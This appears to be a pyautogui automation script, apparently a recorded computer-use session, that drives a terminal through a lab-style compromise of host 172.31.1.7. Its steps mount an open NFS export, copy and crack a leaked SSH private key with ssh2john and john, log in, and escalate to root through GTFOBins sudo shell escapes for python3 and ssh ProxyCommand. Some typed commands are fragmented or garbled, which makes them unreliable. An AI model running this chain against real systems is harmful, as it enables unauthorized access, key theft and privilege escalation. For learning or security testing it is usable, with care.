
# - Mark the open FTP port 21, NFS service and SSH port 27853 in the scan results
pyautogui.doubleClick(276, 115)

pyautogui.scroll(-3)

pyautogui.doubleClick(317, 324)

pyautogui.moveTo(239, 319)

pyautogui.doubleClick(307, 337)

# - Run showmount -e 172.31.1.7 and mark the export's allow-all hosts entry
pyautogui.write('showmo')

pyautogui.write('unt -e')

pyautogui.write('172.31.1.7')

pyautogui.doubleClick(136, 122)

# - Type the NFS mount command for 172.31.1.7:/home/amir onto /mnt/Shares
pyautogui.write('mn')

pyautogui.write('t -t')

pyautogui.write('unt -f')

pyautogui.write('nfs')

pyautogui.write('172.31.1.')

pyautogui.write('7:')

pyautogui.write('/hom')

pyautogui.write('e/amir')

pyautogui.write('/mnr')

pyautogui.write('/Shares')

# - Enter /mnt/Shares, mark the .ssh directory in the listing, and change into .ssh
pyautogui.write('cd /mnt/Shares/')

pyautogui.moveTo(372, 458)

pyautogui.doubleClick(445, 646)

pyautogui.write('cd .ssh')

# - Mark the id_rsa key's owner and select the world-readable id_rsa.bak filename
pyautogui.doubleClick(455, 646)

pyautogui.doubleClick(157, 647)

pyautogui.doubleClick(476, 668)

pyautogui.moveTo(470, 569)

# - Print the RSA private key stored in id_rsa.bak with cat
pyautogui.write('cat id_rsa.bak')

pyautogui.press('Return')

pyautogui.write('cp /mn')

# - Copy /mnt/Shares/.ssh/id_rsa.bak locally and set its permissions to 700
pyautogui.write('t/Shares/')

pyautogui.write('.ssh/id')

pyautogui.write('_rsa.')

pyautogui.write('bak .')

pyautogui.write('chm')

pyautogui.write('od')

pyautogui.write('700 id_rsa.bak')

pyautogui.write('ssh -i')

pyautogui.write('id_rsa.bak')

pyautogui.write('amir@')

pyautogui.write('17')

pyautogui.write('2.31.1.7 -p 27853')

# - Abandon the id_rsa.bak passphrase prompt and return to the local shell
pyautogui.press('Return')

pyautogui.write('locate')

# - Locate ssh2john and run the pasted ssh2john.py path on id_rsa.bak to make a hash
pyautogui.write('ssh2john')

pyautogui.rightClick(210, 299)

pyautogui.press('Return')

pyautogui.moveTo(272, 282)

pyautogui.write('john --worl')

pyautogui.write('dlist')

pyautogui.write('=/usr/')

pyautogui.write('share/wor')

pyautogui.write('dlists/rocky')

pyautogui.write('ou.txt')

pyautogui.write('hash')

# - SSH into 172.31.1.7 port 27853 as amir using the id_rsa.bak key
pyautogui.write('ssh -i id_rsa.bak amir@172.31.1.7 -p 27853')

pyautogui.press('Return')

# - Run sudo whoami as amir, fail the password prompt, and note amir's python3-as-amy sudo rule
pyautogui.doubleClick(136, 662)

pyautogui.write('sudo')

pyautogui.write('whoa')

pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.doubleClick(61, 587)

# - Search GTFOBins for python and select its Sudo shell-escape command
pyautogui.click(641, 465)

pyautogui.write('pyth')

pyautogui.click(407, 318)

pyautogui.scroll(-3)

pyautogui.moveTo(422, 509)

pyautogui.moveTo(437, 513); pyautogui.dragTo(476, 513)

# - Run sudo -u amy /usr/bin/python3 -c 'import os; os.system("/bin/bash")' for amy's bash
pyautogui.write('sudo')

pyautogui.write('-u am')

pyautogui.write('y')

pyautogui.write('/usr/bin')

pyautogui.write('python3 c \'import os; os.system("/bin/sh')

pyautogui.write('-c')

pyautogui.write('bash')

pyautogui.write(';')

# - Run whoami and sudo -l as amy, selecting the passwordless /usr/bin/ssh entry
pyautogui.write('whoami')

pyautogui.write('sudo')

pyautogui.press('Return')

pyautogui.doubleClick(136, 192)

pyautogui.press('Super')

# - Open GTFOBins' ssh page and select the Sudo section's -o ProxyCommand payload
pyautogui.write('ssh')

pyautogui.click(397, 333)

pyautogui.scroll(-3)

pyautogui.moveTo(421, 678); pyautogui.dragTo(460, 678)

pyautogui.moveTo(458, 678); pyautogui.dragTo(517, 678)

pyautogui.rightClick(549, 678)

# - Get a root shell via sudo ssh -o ProxyCommand=';sh 0<&2 1>&2' x, confirm uid 0, exit
pyautogui.write('sudo')

pyautogui.write('/usr/bin')

pyautogui.write('ssh')

pyautogui.press('ctrl+u')

pyautogui.write('id')

pyautogui.doubleClick(208, 192)

pyautogui.write('exit')

# - Type sudo /usr/bin/ssh and copy the earlier -o ProxyCommand payload from the terminal
pyautogui.write('sudo /usr')

pyautogui.write('/bin/ssh')

pyautogui.rightClick(371, 211)

pyautogui.click(557, 241)

pyautogui.moveTo(168, 344)
